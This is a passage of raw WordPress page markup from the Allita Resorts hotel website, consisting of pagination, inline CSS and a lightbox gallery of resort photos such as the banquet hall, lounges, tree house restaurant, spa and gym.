<a class="page-numbers" href="page/2/">2</a>
<a class="page-numbers" href="page/3/">3</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="page/14/">14</a>
<a class="next page-numbers" href="page/2/">Next »</a>    </div>
    <style type="text/css">
        #post-grid-3260 .pagination .page-numbers {
            font-size: 16px;
            color: #fff;
            background: #646464;
        }
        #post-grid-3260 .pagination .page-numbers:hover,
        #post-grid-3260 .pagination .page-numbers.current {
            background: #4b4b4b;
        }
    </style>
    </div>
        <style type="text/css">
            .layout-3270 .element_1587187627902 {
                            }
                    </style>
        <style type="text/css">
        .layout-3270 .element_1587190790308 {
            overflow: hidden;
                    }
        .layout-3270 .element_1587190790308 img {
            max-width: 100%;
            height: auto;
        }
        @media only screen and (min-width: 1024px) {
            .layout-3270 .element_1587190790308 {
                height: auto;
                            }
        }
        @media only screen and (min-width: 768px) and (max-width: 1023px) {
            .layout-3270 .element_1587190790308 {
                height: auto;
                            }
        }
        @media only screen and (min-width: 0px) and (max-width: 767px) {
            .layout-3270 .element_1587190790308 {
                height: auto;
                            }
        }
    </style>
        <style type="text/css">
            .layout-3270 .element_1587187714568 {
                margin: 10px;
                            }
                    </style>
        <style type="text/css">
        .layout-3270 .element_1587187895341 {
            font-size: 18px;
            margin: 5px 0px;
            text-align: left;
                    }
        .layout-3270 .element_1587187895341 a {
            font-size: 18px;
            margin: 5px 0px;
            text-align: left;
                    }
    </style>
    <style type="text/css">
        .layout-3270 .element_1587187729822 {
            font-size: 13px;
            margin: 0px 0px;
            text-align: left;
                    }
        .layout-3270 .element_1587187729822 a {
            font-size: 13px;
                    }
    </style>
            <style type="text/css">
            .layout-3270 a{text-decoration:none}.layout-3270{vertical-align:top}.layout-3270 .layer-content{padding:10px}        </style>
        <style type="text/css">
        #post-grid-3260 {
            padding: 10px;
                    }
        #post-grid-3260 .item {
            padding: 0px;
            background: #fff;
                    }
        #post-grid-3260 .item .layer-media {
            height:auto;        }
        @media only screen and (min-width: 0px) and (max-width: 767px) {
            #post-grid-3260 .grid-items {
                display: grid;
                grid-template-columns: 1fr ;
                column-gap: 10px;
                row-gap: 10px;
                            }
            #post-grid-3260 .item {
                height:auto;            }
        }
        @media only screen and (min-width: 768px) and (max-width: 1023px) {
            #post-grid-3260 .grid-items {
                display: grid;
                grid-template-columns: 1fr 1fr ;
                column-gap: 10px;
                row-gap: 10px;             }
            #post-grid-3260 .item {
                max-height:auto;            }
        }
        @media only screen and (min-width: 1024px) {
            #post-grid-3260 .grid-items {
                display: grid;
                grid-template-columns: 1fr 1fr ;
                column-gap: 10px;
                row-gap: 10px;
                            }
            #post-grid-3260 .item {
                height:auto;            }
        }
            </style>
    </div>
<p>&nbsp;</p>
</div>
</div></div></div></div></div><div id="pg-3503-7" class="panel-grid panel-has-style"><div class="hm-gallery-rw1 panel-row-style panel-row-style-for-3503-7" id="hm-gallery"><div id="pgc-3503-7-0" class="panel-grid-cell"><div id="panel-3503-7-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="13"><div class="allita-home-gallery panel-widget-style panel-widget-style-for-3503-7-0-0"><div class="so-widget-sow-editor so-widget-sow-editor-base"><h3 class="widget-title">Experience Luxury & Comfort With Boutique Resort Allita</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<style>#jtg-3287 .modula-item .jtg-social a, .lightbox-socials.jtg-social a{ color: #ffffff }#jtg-3287 .modula-item .jtg-social svg, .lightbox-socials.jtg-social svg { height: 16px; width: 16px }#jtg-3287 .modula-item .jtg-social a:not(:last-child), .lightbox-socials.jtg-social a:not(:last-child) { margin-right: 10px }#jtg-3287 .modula-item .figc {color:#ffffff;}#jtg-3287 .modula-item .modula-item-content { transform: scale(1) }#jtg-3287 { width:100%;}#jtg-3287 .modula-items{height:800px;}@media screen and (max-width: 992px) {#jtg-3287 .modula-items{height:800px;}}@media screen and (max-width: 768px) {#jtg-3287 .modula-items{height:800px;}}#jtg-3287 .modula-items .figc p.description { font-size:14px; }#jtg-3287 .modula-items .figc p.description { color:#ffffff;}#jtg-3287.modula-gallery .modula-item > a, #jtg-3287.modula-gallery .modula-item, #jtg-3287.modula-gallery .modula-item-content > a:not(.modula-no-follow) { cursor:zoom-in; } #jtg-3287.modula-gallery .modula-item-content .modula-no-follow { cursor: default; } @media screen and (max-width:480px){#jtg-3287 .modula-item .figc .jtg-title {  font-size: 12px; }#jtg-3287 .modula-items .figc p.description { color:#ffffff;font-size:10px; }}</style>
<!-- Gallery Container -->
<div id="jtg-3287" class="modula modula-gallery modula-creative-gallery" data-config="{&quot;height&quot;:800,&quot;tabletHeight&quot;:800,&quot;mobileHeight&quot;:800,&quot;desktopHeight&quot;:800,&quot;enableTwitter&quot;:false,&quot;enableWhatsapp&quot;:false,&quot;enableFacebook&quot;:false,&quot;enablePinterest&quot;:false,&quot;enableLinkedin&quot;:false,&quot;enableEmail&quot;:false,&quot;randomFactor&quot;:0.5,&quot;type&quot;:&quot;creative-gallery&quot;,&quot;columns&quot;:12,&quot;gutter&quot;:10,&quot;mobileGutter&quot;:10,&quot;tabletGutter&quot;:10,&quot;desktopGutter&quot;:10,&quot;enableResponsive&quot;:&quot;0&quot;,&quot;tabletColumns&quot;:&quot;2&quot;,&quot;mobileColumns&quot;:&quot;1&quot;,&quot;lazyLoad&quot;:&quot;1&quot;,&quot;lightboxOpts&quot;:{&quot;loop&quot;:false,&quot;arrows&quot;:true,&quot;toolbar&quot;:true,&quot;keyboard&quot;:true,&quot;wheel&quot;:false,&quot;buttons&quot;:[&quot;close&quot;],&quot;hash&quot;:false,&quot;lang&quot;:&quot;en&quot;,&quot;touch&quot;:false,&quot;protect&quot;:false,&quot;i18n&quot;:{&quot;en&quot;:{&quot;CLOSE&quot;:&quot;Close&quot;,&quot;NEXT&quot;:&quot;Next&quot;,&quot;PREV&quot;:&quot;Previous&quot;,&quot;Error&quot;:&quot;The requested content cannot be loaded. Please try again later.&quot;,&quot;PLAY_START&quot;:&quot;Start slideshow&quot;,&quot;PLAY_STOP&quot;:&quot;Pause slideshow&quot;,&quot;FULL_SCREEN&quot;:&quot;Full screen&quot;,&quot;THUMBS&quot;:&quot;Thumbnails&quot;,&quot;DOWNLOAD&quot;:&quot;Download&quot;,&quot;SHARE&quot;:&quot;Share&quot;,&quot;ZOOM&quot;:&quot;Zoom&quot;}},&quot;clickSlide&quot;:false,&quot;clickOutside&quot;:false,&quot;dblclickContent&quot;:false,&quot;dblclickSlide&quot;:false,&quot;dblclickOutside&quot;:false,&quot;clickContent&quot;:false,&quot;baseTpl&quot;:&quot;<div class=\&quot;modula-fancybox-container modula-lightbox-jtg-3287\&quot; role=\&quot;dialog\&quot; tabindex=\&quot;-1\&quot;><div class=\&quot;modula-fancybox-bg\&quot;><\/div><div class=\&quot;modula-fancybox-inner\&quot;><div class=\&quot;modula-fancybox-infobar\&quot;><span data-fancybox-index><\/span> \/ <span data-fancybox-count><\/span><\/div><div class=\&quot;modula-fancybox-toolbar\&quot;>{{buttons}}<\/div><div class=\&quot;modula-fancybox-navigation\&quot;>{{arrows}}<\/div><div class=\&quot;modula-fancybox-stage\&quot;><\/div><div class=\&quot;modula-fancybox-caption\&quot;><div class=\&quot;modula-fancybox-caption__body\&quot;><\/div><\/div><\/div><\/div>&quot;},&quot;inView&quot;:false,&quot;email_subject&quot;:&quot;Check out this awesome image !!&quot;,&quot;email_message&quot;:&quot;Here is the link to the image : %%image_link%% and this is the link to the gallery : %%gallery_link%%&quot;,&quot;lightbox&quot;:&quot;fancybox&quot;}">
	<!-- Items Container -->
	<div class="modula-items">
		<div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2600" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2600 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts" data-full="https://www.allitaresorts.com/wp-content/uploads/2019/05/7-days-early-bird.jpg" title="Allita Resorts" width="300" height="284" data-src="wp-content/uploads/2019/05/7-days-early-bird-300x284.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2019/05/7-days-early-bird.jpg 675w, wp-content/uploads/2019/05/7-days-early-bird-300x284.jpg 300w, wp-content/uploads/2019/05/7-days-early-bird-600x569.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2861" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2861 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts and Hotels Orchid Banquet" data-full="https://www.allitaresorts.com/wp-content/uploads/2020/06/orchid-banquet-003.jpg" title="Allita Resorts and Hotels Orchid Banquet" width="300" height="200" data-src="wp-content/uploads/2020/06/orchid-banquet-003-300x200.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2020/06/orchid-banquet-003.jpg 800w, wp-content/uploads/2020/06/orchid-banquet-003-300x200.jpg 300w, wp-content/uploads/2020/06/orchid-banquet-003-768x512.jpg 768w, wp-content/uploads/2020/06/orchid-banquet-003-600x400.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2859" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2859 lazyload" data-valign="middle" data-halign="center" alt="Allita Orchid Banquet Corporate Events" data-full="https://www.allitaresorts.com/wp-content/uploads/2020/06/orchid-banquet-002.jpg" title="Allita Orchid Banquet Corporate Events" width="300" height="200" data-src="wp-content/uploads/2020/06/orchid-banquet-002-300x200.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2020/06/orchid-banquet-002.jpg 800w, wp-content/uploads/2020/06/orchid-banquet-002-300x200.jpg 300w, wp-content/uploads/2020/06/orchid-banquet-002-768x512.jpg 768w, wp-content/uploads/2020/06/orchid-banquet-002-600x400.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="3204" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-3204 lazyload" data-valign="middle" data-halign="center" alt="" data-full="https://www.allitaresorts.com/wp-content/uploads/2019/04/ROY_3439.jpg" title="ROY_3439" width="200" height="300" data-src="wp-content/uploads/2019/04/ROY_3439-200x300.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2019/04/ROY_3439.jpg 960w, wp-content/uploads/2019/04/ROY_3439-200x300.jpg 200w, wp-content/uploads/2019/04/ROY_3439-683x1024.jpg 683w, wp-content/uploads/2019/04/ROY_3439-768x1152.jpg 768w" data-sizes="(max-width: 200px) 100vw, 200px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2934" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2934 lazyload" data-valign="middle" data-halign="center" alt="Romantic Dinner Just For Two at Allita Resorts" data-full="https://www.allitaresorts.com/wp-content/uploads/2018/07/11.jpg" title="Romantic Dinner Just For Two at Allita Resorts" width="300" height="231" data-src="wp-content/uploads/2018/07/11-300x231.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2018/07/11.jpg 1800w, wp-content/uploads/2018/07/11-300x231.jpg 300w, wp-content/uploads/2018/07/11-768x590.jpg 768w, wp-content/uploads/2018/07/11-1024x787.jpg 1024w, wp-content/uploads/2018/07/11-600x461.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2933" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2933 lazyload" data-valign="middle" data-halign="center" alt="Local Culinary Experience" data-full="https://www.allitaresorts.com/wp-content/uploads/2019/05/photo-1534422298391-e4f8c172dddb.jpg" title="Local Culinary Experience" width="300" height="200" data-src="wp-content/uploads/2019/05/photo-1534422298391-e4f8c172dddb-300x200.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2019/05/photo-1534422298391-e4f8c172dddb.jpg 1350w, wp-content/uploads/2019/05/photo-1534422298391-e4f8c172dddb-300x200.jpg 300w, wp-content/uploads/2019/05/photo-1534422298391-e4f8c172dddb-768x513.jpg 768w, wp-content/uploads/2019/05/photo-1534422298391-e4f8c172dddb-1024x683.jpg 1024w, wp-content/uploads/2019/05/photo-1534422298391-e4f8c172dddb-600x400.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2925" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2925 lazyload" data-valign="middle" data-halign="center" alt="Allita Piano Lounge" data-full="https://www.allitaresorts.com/wp-content/uploads/2021/01/piano-lounge.jpg" title="Allita Piano Lounge" width="300" height="200" data-src="wp-content/uploads/2021/01/piano-lounge-300x200.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2021/01/piano-lounge.jpg 1024w, wp-content/uploads/2021/01/piano-lounge-300x200.jpg 300w, wp-content/uploads/2021/01/piano-lounge-768x513.jpg 768w, wp-content/uploads/2021/01/piano-lounge-600x401.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2553" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2553 lazyload" data-valign="middle" data-halign="center" alt="Allita Tree House Restaurant" data-full="https://www.allitaresorts.com/wp-content/uploads/2018/07/tree-house-001.jpg" title="Allita Tree House Restaurant" width="300" height="200" data-src="wp-content/uploads/2018/07/tree-house-001-300x200.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2018/07/tree-house-001.jpg 4128w, wp-content/uploads/2018/07/tree-house-001-300x200.jpg 300w, wp-content/uploads/2018/07/tree-house-001-768x512.jpg 768w, wp-content/uploads/2018/07/tree-house-001-1024x683.jpg 1024w, wp-content/uploads/2018/07/tree-house-001-600x400.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2556" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2556 lazyload" data-valign="middle" data-halign="center" alt="Allia Tongba Bar" data-full="https://www.allitaresorts.com/wp-content/uploads/2018/07/tongba-bar-002.jpg" title="Allia Tongba Bar" width="300" height="200" data-src="wp-content/uploads/2018/07/tongba-bar-002-300x200.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2018/07/tongba-bar-002.jpg 4266w, wp-content/uploads/2018/07/tongba-bar-002-300x200.jpg 300w, wp-content/uploads/2018/07/tongba-bar-002-768x513.jpg 768w, wp-content/uploads/2018/07/tongba-bar-002-1024x684.jpg 1024w, wp-content/uploads/2018/07/tongba-bar-002-600x401.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2551" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2551 lazyload" data-valign="middle" data-halign="center" alt="Allita Chia Bar Tea Lounge" data-full="https://www.allitaresorts.com/wp-content/uploads/2018/07/chia-bar-tea-lounge-001.jpg" title="Allita Chia Bar Tea Lounge" width="300" height="200" data-src="wp-content/uploads/2018/07/chia-bar-tea-lounge-001-300x200.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2018/07/chia-bar-tea-lounge-001.jpg 4266w, wp-content/uploads/2018/07/chia-bar-tea-lounge-001-300x200.jpg 300w, wp-content/uploads/2018/07/chia-bar-tea-lounge-001-768x513.jpg 768w, wp-content/uploads/2018/07/chia-bar-tea-lounge-001-1024x684.jpg 1024w, wp-content/uploads/2018/07/chia-bar-tea-lounge-001-600x401.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2857" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2857 lazyload" data-valign="middle" data-halign="center" alt="Corporate Events" data-full="https://www.allitaresorts.com/wp-content/uploads/2020/06/orchid-banquet-001.jpg" title="Corporate Events" width="300" height="200" data-src="wp-content/uploads/2020/06/orchid-banquet-001-300x200.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2020/06/orchid-banquet-001.jpg 800w, wp-content/uploads/2020/06/orchid-banquet-001-300x200.jpg 300w, wp-content/uploads/2020/06/orchid-banquet-001-768x512.jpg 768w, wp-content/uploads/2020/06/orchid-banquet-001-600x400.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2552" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2552 lazyload" data-valign="middle" data-halign="center" alt="Allita Chia Bar Tea Lounge Inside View" data-full="https://www.allitaresorts.com/wp-content/uploads/2018/07/chia-bar-tea-lounge-002.jpg" title="Allita Chia Bar Tea Lounge Inside View" width="300" height="200" data-src="wp-content/uploads/2018/07/chia-bar-tea-lounge-002-300x200.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2018/07/chia-bar-tea-lounge-002.jpg 4266w, wp-content/uploads/2018/07/chia-bar-tea-lounge-002-300x200.jpg 300w, wp-content/uploads/2018/07/chia-bar-tea-lounge-002-768x513.jpg 768w, wp-content/uploads/2018/07/chia-bar-tea-lounge-002-1024x684.jpg 1024w, wp-content/uploads/2018/07/chia-bar-tea-lounge-002-600x401.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2910" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2910 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts and Hotels Banquet Facility" data-full="https://www.allitaresorts.com/wp-content/uploads/2018/07/banquet.jpg" title="Allita Resorts and Hotels Banquet Facility" width="300" height="200" data-src="wp-content/uploads/2018/07/banquet-300x200.jpg" data-caption="" data-source="modula" data-srcset=" wp-content/uploads/2018/07/banquet-300x200.jpg 300w, wp-content/uploads/2018/07/banquet-768x512.jpg 768w, wp-content/uploads/2018/07/banquet-1024x683.jpg 1024w, wp-content/uploads/2018/07/banquet-600x400.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2913" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2913 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts and Hotels Gym Facility" data-full="https://www.allitaresorts.com/wp-content/uploads/2021/01/gym.jpg" title="Allita Resorts and Hotels Gym Facility" width="300" height="200" data-src="wp-content/uploads/2021/01/gym-300x200.jpg" data-caption="" data-source="modula" data-srcset=" wp-content/uploads/2021/01/gym-300x200.jpg 300w, wp-content/uploads/2021/01/gym-768x512.jpg 768w, wp-content/uploads/2021/01/gym-1024x683.jpg 1024w, wp-content/uploads/2021/01/gym-600x400.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2907" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2907 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts Piano Lounge" data-full="https://www.allitaresorts.com/wp-content/uploads/2019/05/piano-lounge2-2.jpg" title="Allita Resorts Piano Lounge" width="300" height="208" data-src="wp-content/uploads/2019/05/piano-lounge2-2-300x208.jpg" data-caption="" data-source="modula" data-srcset=" wp-content/uploads/2019/05/piano-lounge2-2-300x208.jpg 300w, wp-content/uploads/2019/05/piano-lounge2-2-768x532.jpg 768w, wp-content/uploads/2019/05/piano-lounge2-2-1024x709.jpg 1024w, wp-content/uploads/2019/05/piano-lounge2-2-600x416.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2573" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2573 lazyload" data-valign="middle" data-halign="center" alt="Romantic Dinner Just for Two" data-full="https://www.allitaresorts.com/wp-content/uploads/2018/07/just-for-two.jpg" title="Romantic Dinner Just for Two" width="300" height="284" data-src="wp-content/uploads/2018/07/just-for-two-300x284.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2018/07/just-for-two.jpg 675w, wp-content/uploads/2018/07/just-for-two-300x284.jpg 300w, wp-content/uploads/2018/07/just-for-two-600x569.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2570" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2570 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts Spa Facility" data-full="https://www.allitaresorts.com/wp-content/uploads/2018/07/spa-gym.jpg" title="Allita Resorts Spa Facility" width="300" height="284" data-src="wp-content/uploads/2018/07/spa-gym-300x284.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2018/07/spa-gym.jpg 675w, wp-content/uploads/2018/07/spa-gym-300x284.jpg 300w, wp-content/uploads/2018/07/spa-gym-600x569.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2554" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2554 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts Tree House" data-full="https://www.allitaresorts.com/wp-content/uploads/2018/07/tree-house-002.jpg" title="Allita Resorts Tree House" width="294" height="300" data-src="wp-content/uploads/2018/07/tree-house-002-294x300.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2018/07/tree-house-002.jpg 685w, wp-content/uploads/2018/07/tree-house-002-294x300.jpg 294w, wp-content/uploads/2018/07/tree-house-002-60x60.jpg 60w, wp-content/uploads/2018/07/tree-house-002-600x613.jpg 600w" data-sizes="(max-width: 294px) 100vw, 294px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2555" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2555 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts Tongba Bar" data-full="https://www.allitaresorts.com/wp-content/uploads/2018/07/tongba-bar-001.jpg" title="Allita Resorts Tongba Bar" width="294" height="300" data-src="wp-content/uploads/2018/07/tongba-bar-001-294x300.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2018/07/tongba-bar-001.jpg 685w, wp-content/uploads/2018/07/tongba-bar-001-294x300.jpg 294w, wp-content/uploads/2018/07/tongba-bar-001-60x60.jpg 60w, wp-content/uploads/2018/07/tongba-bar-001-600x613.jpg 600w" data-sizes="(max-width: 294px) 100vw, 294px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2513" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2513 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts Reception Kurseong" data-full="https://www.allitaresorts.com/wp-content/uploads/2019/04/resized_image036.jpg" title="Allita Resorts Reception Kurseong" width="300" height="200" data-src="wp-content/uploads/2019/04/resized_image036-300x200.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2019/04/resized_image036.jpg 780w, wp-content/uploads/2019/04/resized_image036-300x200.jpg 300w, wp-content/uploads/2019/04/resized_image036-768x512.jpg 768w, wp-content/uploads/2019/04/resized_image036-600x400.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2517" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2517 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts Tree House Kurseong" data-full="https://www.allitaresorts.com/wp-content/uploads/2019/04/resized_image039.jpg" title="Allita Resorts Tree House Kurseong" width="300" height="200" data-src="wp-content/uploads/2019/04/resized_image039-300x200.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2019/04/resized_image039.jpg 780w, wp-content/uploads/2019/04/resized_image039-300x200.jpg 300w, wp-content/uploads/2019/04/resized_image039-768x512.jpg 768w, wp-content/uploads/2019/04/resized_image039-600x400.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2520" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2520 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts Tree House Kurseong" data-full="https://www.allitaresorts.com/wp-content/uploads/2019/04/resized_image041.jpg" title="Allita Resorts Tree House Kurseong" width="300" height="200" data-src="wp-content/uploads/2019/04/resized_image041-300x200.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2019/04/resized_image041.jpg 780w, wp-content/uploads/2019/04/resized_image041-300x200.jpg 300w, wp-content/uploads/2019/04/resized_image041-768x512.jpg 768w, wp-content/uploads/2019/04/resized_image041-600x400.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2480" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2480 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts and Hotels Chef's Organic Garden" data-full="https://www.allitaresorts.com/wp-content/uploads/2019/04/resized_image011.jpg" title="Allita Resorts and Hotels Chef's Organic Garden" width="300" height="200" data-src="wp-content/uploads/2019/04/resized_image011-300x200.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2019/04/resized_image011.jpg 780w, wp-content/uploads/2019/04/resized_image011-300x200.jpg 300w, wp-content/uploads/2019/04/resized_image011-768x512.jpg 768w, wp-content/uploads/2019/04/resized_image011-600x400.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
